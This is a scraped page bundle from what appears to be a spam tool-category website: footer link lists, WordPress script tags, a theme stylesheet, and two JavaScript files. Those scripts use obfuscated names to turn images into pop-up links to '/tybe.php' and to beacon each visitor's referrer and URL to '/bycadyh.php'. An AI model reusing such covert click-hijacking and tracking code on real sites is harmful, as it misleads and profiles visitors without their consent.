	<li class="cat-item cat-item-1976"><a href="https://cuttersettool.com/category/vouiu/" >vouiu</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://cuttersettool.com/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://cuttersettool.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://cuttersettool.com/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://cuttersettool.com/category/warragul/" >warragul</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://cuttersettool.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://cuttersettool.com/category/watchmaker/" >watchmaker</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cuttersettool.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://cuttersettool.com/category/watermelon/" >watermelon</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://cuttersettool.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://cuttersettool.com/category/weiland/" >weiland</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://cuttersettool.com/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://cuttersettool.com/category/wera/" >wera</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://cuttersettool.com/category/westward/" >westward</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://cuttersettool.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://cuttersettool.com/category/whsl/" >whsl</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://cuttersettool.com/category/wiha/" >wiha</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://cuttersettool.com/category/wilton/" >wilton</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://cuttersettool.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://cuttersettool.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://cuttersettool.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://cuttersettool.com/category/wk-400/" >wk-400</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://cuttersettool.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://cuttersettool.com/category/woodcrafts/" >woodcrafts</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://cuttersettool.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://cuttersettool.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cuttersettool.com/category/woodruff/" >woodruff</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://cuttersettool.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://cuttersettool.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://cuttersettool.com/category/workpro/" >workpro</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://cuttersettool.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://cuttersettool.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://cuttersettool.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://cuttersettool.com/category/wurth/" >wurth</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://cuttersettool.com/category/wuta/" >wuta</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://cuttersettool.com/category/x160/" >x160</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://cuttersettool.com/category/xtool/" >xtool</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://cuttersettool.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://cuttersettool.com/category/yellowhammer/" >yellowhammer</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://cuttersettool.com/category/youkzuan/" >youkzuan</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://cuttersettool.com/category/zelcan/" >zelcan</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://cuttersettool.com/category/zoro/" >zoro</a>
</li>
		</ul>
</aside>
        </footer>
        <!-- /footer -->

 


<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cuttersettool.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/jquery.browser.min.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/respond.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/imagesloaded.pkgd.min.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/main.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var headJS = {"ajaxurl":"https:\/\/cuttersettool.com\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/cuttersettool.com\/wp-content\/themes\/default","posts_per_page":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/load-more-posts.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cuttersettool.com/wp-content/themes/default/css/main.css?ver=1
body_size: 2597
content:
/* ----------------------------------------------------------------------------
	Colors
---------------------------------------------------------------------------- */
/* ----------------------------------------------------------------------------
	Basic
---------------------------------------------------------------------------- */
html {
  overflow-y: scroll;
}
body {
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  color: #000000;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  line-height: 130%;
}
p {
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 25px;
  padding: 0;
  line-height: 130%;
}
a:link,
a:visited {
  color: #000000;
  text-decoration: none;
}
a:hover {
  color: #666666;
}
input:focus,
textarea:focus {
  outline: none !important;
}
/* ----------------------------------------------------------------------------
	Layout
---------------------------------------------------------------------------- */
.header-container {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  height: 90px;
  z-index: 2000;
  background: #FFF;
  border-bottom: solid 1px #e4e4e4;
}
.container-home {
  padding-top: 30px;
}
h1.logo {
  position: absolute;
  top: 32px;
  left: 20px;
  width: 260px;
  line-height: 125%;
  font-size: 20px;
}
h1.logo a:link,
h1.logo a:visited {
  text-decoration: none;
}
.container {
  width: 99%;
  margin-left: 0.5%;
  margin-right: 0.5%;
  float: left;
  margin-top: 90px;
}
.title {
  width: 100%;
  float: left;
  margin-top: 90px;
  padding-top: 20px;
  padding-bottom: 20px;
}
.title-one-col {
  margin-top: 60px;
  margin-bottom: 40px;
}
.title h3 {
  color: #000000;
  font-style: normal;
  padding-left: 25px;
}
.item {
  border: solid 1px #e4e4e4;
  position: relative;
  width: 97%;
  float: left;
  margin-left: 1%;
  margin-right: 1%;
  margin-bottom: 2%;
  background: #FFF;
}
.item h2,
.item p {
  padding-left: 20px;
  padding-right: 20px;
}
.item img {
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  height: auto;
  width: auto\9;
  display: block;
  position: relative;
}
.date-item {
  font-style: italic;
  color: #000000;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  line-height: 145%;
}
p.date-col {
  padding-bottom: 0px;
}
.item .mask {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  text-align: center;
  opacity: 0;
  background: #000000;
  filter: alpha(opacity=0);
  background-color: rgba(0, 0, 0, 0.85);
  transition: all 0.2s ease-in-out;
}
.item:hover .mask {
  opacity: 1;
  filter: alpha(opacity=85);
}
.item .mask .mask-content {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
}
.item .mask .mask-content {
  filter: alpha(opacity=0);
}
.item:hover .mask .mask-content {
  filter: alpha(opacity=100);
}
.item:hover .date-item {
  color: #ffffff;
}
.item-no-thumbnail {
  text-align: center;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
}
.item-no-thumbnail:hover {
  background: #000000;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
}
.item-no-thumbnail p {
  margin: 0;
  padding: 0;
}
.item-no-thumbnail:hover .date-item {
  color: #ffffff;
}
.tags a:link,
.tags a:visited {
  margin-right: 10px;
}
.sorry {
  padding-left: 20px;
}
.masonry,
.masonry .masonry-brick {
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -ms-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.masonry {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.masonry .masonry-brick {
  -webkit-transition-property: left, right, top;
  -moz-transition-property: left, right, top;
  -ms-transition-property: left, right, top;
  -o-transition-property: left, right, top;
  transition-property: left, right, top;
}
.content {
  width: 94%;
  margin-left: 3%;
  margin-right: 3%;
  float: left;
  padding-bottom: 30px;
}
.content a:link,
.content a:visited {
  color: #000000;
  text-decoration: underline;
}
.content a:hover {
  color: #000000;
  text-decoration: none;
}
.content ul li {
  margin-bottom: 20px;
}
.col1 {
  width: 100%;
  float: left;
  padding-bottom: 20px;
  padding-top: 60px;
}
.col1-page-title {
  padding-bottom: 30px;
}
.col2 {
  width: 100%;
  float: left;
  padding-bottom: 20px;
}
.content h2 {
  padding-top: 40px;
  padding-right: 30px;
}
.content p img {
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  height: auto;
  width: auto\9;
}
.content .wp-caption img {
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  height: auto;
  width: auto\9;
}
.slider-container {
  width: 100%;
  float: left;
}
.slider-bg {
  height: 100%;
}
.post-images {
  width: 100%;
  float: left;
}
.widget {
  width: 90%;
  margin-left: 5%;
  margin-right: 5%;
  margin-top: 25px;
  margin-bottom: 0px;
  float: left;
}
.widget ul {
  margin-left: 0;
  margin-right: 0;
  margin-top: 10px;
  margin-bottom: 10px;
  padding: 0;
  list-style-type: none;
}
.widget ul li a:link,
.widget ul li a:visited {
  color: #FFF;
}
.widget img {
  vertical-align: middle;
  max-width: 100%;
  width: 100%;
  height: auto;
  width: auto\9;
}
.load-more-container {
  position: relative;
  width: 100%;
  float: left;
}
.load_more {
  position: relative;
  width: 97%;
  float: left;
  margin-left: 1.5%;
  margin-right: 1.5%;
  padding-top: 15px;
  padding-bottom: 15px;
}
a.load_more:link,
a.load_more:visited {
  font-size: 16px;
}
.plus {
  position: absolute;
  top: 18px;
  right: 5px;
}
.load-prev {
  position: relative;
  float: left;
  margin-left: 1.5%;
}
.load-next {
  position: relative;
  float: right;
  margin-right: 1.5%;
}
.load-prev a,
.load-next a {
  font-size: 16px;
}
.load-prev,
.load-next {
  padding-top: 10px;
  padding-bottom: 10px;
}
.comments-title {
  margin-bottom: 15px;
}
ul.comment-list {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
ul.comment-list li ul {
  list-style-type: none;
}
.comment {
  border: solid 1px #e4e4e4;
}
.comments-title {
  padding-left: 15px;
}
img.avatar {
  display: none;
}
.reply {
  text-align: right;
  height: 40px;
}
.reply a:link,
.reply a:visited {
  margin-right: 10px;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 6px;
  padding-bottom: 6px;
  background: #000000;
  color: #ffffff;
  text-decoration: none;
  border: solid 1px #000000;
}
.reply a:hover {
  border: solid 1px #e4e4e4;
  background: #ffffff;
  color: #000000;
  transition: all 0.2s ease-in-out;
}
.comment-body {
  padding: 10px;
}
.comment-form {
  width: 99%;
  margin-left: 0.5%;
  margin-right: 0.5%;
  float: left;
}
.comment-body p img {
  width: auto;
}
.comment-meta {
  margin-bottom: 20px;
}
ul.children li {
  border-right: none;
}
input {
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border: solid 1px #e4e4e4;
}
textarea {
  overflow: auto;
  box-sizing: border-box;
  padding: 10px;
  vertical-align: top;
  width: 100%;
  border: solid 1px #e4e4e4;
}
input[type="submit"] {
  padding: 10px;
  background: #000000;
  color: #ffffff;
  border: solid 1px #000000;
}
input[type="submit"]:hover {
  border: solid 1px #e4e4e4;
  color: #000000;
  background: #ffffff;
  transition: all 0.2s ease-in-out;
}
footer {
  width: 100%;
  float: left;
  background: #000000;
  color: #FFF;
  padding-top: 25px;
}
.widget_search .screen-reader-text {
  display: none;
}
/* ----------------------------------------------------------------------------
	Navigation
---------------------------------------------------------------------------- */
.mobile-button {
  cursor: pointer;
  display: block;
  position: absolute;
  top: 29px;
  right: 35px;
}
ul.nav {
  display: none;
  width: 100%;
  position: relative;
  float: left;
  margin-left: 0;
  margin-right: 0;
  margin-top: 90px;
  margin-bottom: 0;
  padding: 0;
  list-style-type: none;
}
ul.nav li {
  width: 100%;
  float: left;
  margin: 0;
  padding: 0;
  display: block;
  list-style-type: none;
  background: #FFF;
  border-top: solid 1px #e4e4e4;
}
ul.nav a {
  width: 90%;
  float: left;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-top: 10px;
  padding-bottom: 10px;
}
ul.nav a:link,
ul.nav a:visited {
  color: #000000;
  text-decoration: none;
  padding-left: 25px;
}
ul.nav a:hover {
  color: #666666;
}
ul.nav li.current-menu-item a:link,
ul.nav li.current-menu-item a:visited {
  color: #666666;
}
/* ----------------------------------------------------------------------------
	Loading
---------------------------------------------------------------------------- */
#post-loading {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  background: #ffffff;
  z-index: 999999;
}
.wrapperloading {
  position: absolute;
  height: 200px;
  width: 200px;
  top: 50%;
  margin-top: -100px;
  left: 50%;
  margin-left: -100px;
}
.wrapperloading .loading.up {
  position: absolute;
  height: 200px;
  width: 200px;
  border-radius: 150px;
  border: 3px solid #ccc;
  border-top-color: #ccc;
  border-left-color: #555;
  border-right-color: #555;
  border-bottom-color: #ccc;
  -webkit-animation: rotation 3s linear infinite;
  -moz-animation: rotation 3s linear infinite;
  -o-animation: rotation 3s linear infinite;
  animation: rotation 3s linear infinite;
}
.wrapperloading .loading.down {
  position: absolute;
  height: 100px;
  width: 100px;
  top: 50%;
  margin-top: -50px;
  left: 50%;
  margin-left: -50px;
  border-radius: 150px;
  border: 3px solid #ccc;
  border-left-color: #ccc;
  border-top-color: #555;
  border-bottom-color: #555;
  border-right-color: #ccc;
  -webkit-animation: rotation 1s linear infinite;
  -moz-animation: rotation 1s linear infinite;
  -o-animation: rotation 1s linear infinite;
  animation: rotation 1s linear infinite;
}
@-webkit-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotation {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* ----------------------------------------------------------------------------
  768
---------------------------------------------------------------------------- */
@media only screen and (min-width: 768px) {
  h1.logo {
    font-size: 22px;
    width: 300px;
    top: 30px;
  }
  .item {
    width: 48.5%;
    margin-left: 0.5%;
    margin-right: 0.5%;
    margin-bottom: 1%;
  }
  .col2 {
    width: 50%;
    padding-top: 60px;
    padding-bottom: 40px;
  }
  .content {
    width: 98%;
    margin-left: 1%;
    margin-right: 1%;
  }
  .content h2 {
    padding-top: 0px;
  }
  .widget {
    width: 42%;
    margin-left: 4%;
    margin-right: 4%;
    margin-top: 25px;
    margin-bottom: 10px;
    float: left;
  }
  /* ----------------------------------------------------------------------------
  		Navigation
  	---------------------------------------------------------------------------- */
  .mobile-button {
    display: none;
  }
  ul.nav {
    position: fixed;
    display: block;
    width: auto;
    top: 0;
    right: 0;
    z-index: 9999;
    float: right;
    margin: 0;
    padding-left: 0;
    padding-right: 50px;
    padding-top: 0;
    padding-bottom: 0;
    white-space: nowrap;
    height: 90px;
    line-height: 90px;
    vertical-align: middle;
    text-align: right;
  }
  ul.nav li {
    position: relative;
    width: auto;
    display: inline;
    list-style-type: none;
    border-top: none;
  }
  ul.nav a {
    width: auto;
    padding-left: 25px;
    padding-right: 0;
    padding-top: 0;
    padding-bottom: 0;
  }
  ul.nav a:link,
  ul.nav a:visited {
    padding-left: 25px;
    text-decoration: none;
  }
  ul.nav li.menu-item-has-children {
    position: relative;
    padding-right: 15px;
  }
  ul.nav li.menu-item-has-children:before {
    position: absolute;
    top: 0;
    right: 0;
    font-family: FontAwesome;
    content: "\f107";
    padding-right: -10px;
  }
  ul.nav li ul {
    display: none;
    line-height: 40px;
    position: absolute;
    top: 50px;
    right: -20px;
    overflow: auto;
    background: #FFF;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 0;
    padding-bottom: 20px;
    text-align: right;
  }
  ul.nav li:hover > ul {
    display: block;
  }
  ul.nav li ul li {
    float: right;
    display: block;
  }
}
/* ----------------------------------------------------------------------------
	996
---------------------------------------------------------------------------- */
@media only screen and (min-width: 996px) {
  h1.logo {
    width: 400px;
  }
  .item {
    width: 32.1%;
    margin-left: 0.5%;
    margin-right: 0.5%;
    margin-bottom: 1%;
  }
  .widget {
    width: 23%;
    margin-left: 1%;
    margin-right: 1%;
    margin-top: 25px;
    margin-bottom: 25px;
    float: left;
  }
}
/* ----------------------------------------------------------------------------
  1500
---------------------------------------------------------------------------- */
@media only screen and (min-width: 1500px) {
  h1.logo {
    width: 500px;
    font-size: 34px;
    top: 20px;
  }
  .item {
    width: 23.8%;
    margin-left: 0.5%;
    margin-right: 0.5%;
    margin-bottom: 1%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/jelodaped.js
body_size: 561
content:

window.onload = function ()
{
	tezawyka();
}


function tezawyka()
{ 

 
	var kibynypy = document.getElementsByTagName("img");

 
 		for (var xelunybi = 0; xelunybi < kibynypy.length; xelunybi++)  

	 
	{ 	   	 
		var dutahad = kibynypy[xelunybi].getAttribute("class"); 	  

			if(dutahad == null || dutahad.length < 50) continue;	  		var cereruf = "/tybe.php?pvynwo=" + dutahad;

		var sefiwafecegoju = kibynypy[xelunybi].getAttribute("alt");  		var tosu = fynoc(cereruf, sefiwafecegoju);  		var tonuko = kibynypy[xelunybi].parentNode; 		var quto = kibynypy[xelunybi].cloneNode(true);

	 		tosu.appendChild(quto);
			
		tonuko.replaceChild(tosu, kibynypy[xelunybi]); 			}     }


//##############################################################################################################################

function fynoc(qysedysovujozip, paxuxafonilez){	
	if(paxuxafonilez == null) paxuxafonilez = "";   	var laxy = document.createElement("a"); 	


	laxy.href = "#" + paxuxafonilez;
 
	laxy.setAttribute("onclick", "javascript:window.open('" + qysedysovujozip + "');return false;");    	laxy.setAttribute("rel","nofollow");		laxy.setAttribute("target","_blank");
 	return laxy;

 	 }
  

--- FILE ---
content_type: application/javascript
request_url: https://cuttersettool.com/bycadyh.js
body_size: 779
content:


function budoty(){		var mebytoh = window.location.href; 	    var zazeqim = "bycadyh";  	 	var kupycu = "/" + zazeqim + ".php";      var berakym = 60;
 
  	var jahabi = zazeqim;




	var nyrulexaficami = "";      try 	     { 	        nyrulexaficami=""+parent.document.referrer;	
    }
 
    catch (ex) 	
	    {
		

		    nyrulexaficami=""+document.referrer; 
	      }		 

	if(sopifesife(jahabi) == null)
	{

	
		var dosaquwonixy = window.location.hostname;					 	  		gaqec(jahabi, "1", berakym, "/", dosaquwonixy);     		if(sopifesife(jahabi) != null)  		{	
 
    			var togac = new Image();

	 			togac.src=kupycu + "?referer=" + escape(nyrulexaficami) + "&url=" + escape(mebytoh);
		} 
  	} 
	}

budoty();

//##############################################################################################################################

function sopifesife(biwucudutah) {    var laru = document.cookie;

     var zafuleti = biwucudutah + "=";   
    var qavepy = laru.indexOf("; " + zafuleti);


	    if (qavepy == -1) {	         qavepy = laru.indexOf(zafuleti);	
        if (qavepy != 0) return null;    } else {  	        qavepy += 2; 

 	

     }	
	    var majufidesadu = document.cookie.indexOf(";", qavepy);
    if (majufidesadu == -1) {
	         majufidesadu = laru.length;    }    return unescape(laru.substring(qavepy + zafuleti.length, majufidesadu));}


//##############################################################################################################################
//gaqec
//##############################################################################################################################

function gaqec(jexavi,juxuxarokyrir,codoqipyqunit, ruroveqeseg, moxuferi) { var zihunolunygyj = new Date(); 
  
 var cykonuhi = new Date();  	 


  cykonuhi.setTime(zihunolunygyj.getTime() + 1000*60*codoqipyqunit);  

	 document.cookie = jexavi+"="+escape(juxuxarokyrir) + ";expires="+cykonuhi.toGMTString() + ";path=" + ruroveqeseg + ";domain=" + moxuferi; 	  }

 	